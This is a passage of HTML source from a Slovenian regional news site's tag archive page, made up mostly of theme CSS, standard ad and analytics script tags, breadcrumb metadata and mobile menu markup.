    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/ponudbe/",
                                "name": "Ponudbe"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-ponudbe tag-1280 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
